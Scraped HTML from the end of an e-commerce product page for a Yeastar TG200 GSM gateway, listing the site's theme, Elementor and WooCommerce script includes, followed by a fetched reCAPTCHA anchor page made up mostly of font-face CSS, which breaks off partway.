<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76265c9b3b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11781,"title":"YEASTAR%20TG200%202%20PORT%20GSM%20GATEWAY%20-%20Gemani%20Supplies","excerpt":"","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2023\/04\/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76265c9b3b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11781,"title":"YEASTAR%20TG200%202%20PORT%20GSM%20GATEWAY%20-%20Gemani%20Supplies","excerpt":"","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2023\/04\/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&co=aHR0cHM6Ly93d3cuZ2VtYW5pLmNvLmtlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q1jl5hnd5dph
body_size: 48729
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
